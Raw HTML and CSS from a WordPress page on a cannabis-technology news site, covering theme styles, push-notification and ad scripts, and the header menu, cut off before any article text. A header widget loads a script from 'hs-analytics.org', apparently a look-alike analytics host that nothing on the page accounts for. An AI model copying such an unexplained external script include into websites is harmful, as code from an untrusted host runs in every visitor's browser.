	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-160722 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646 directorist-content-active directorist-preload">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="61121" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="23077" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="16046" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-67f38d4161a594916e476b002fb27547 canna-header-zone-1-ads-refresh" id="canna-67f38d4161a594916e476b002fb27547"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="63551" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="1775" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27029" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="55982" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94886" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="13623" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-160722 post type-post status-publish format-standard has-post-thumbnail hentry category-products category-technology" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26851" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="15571" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
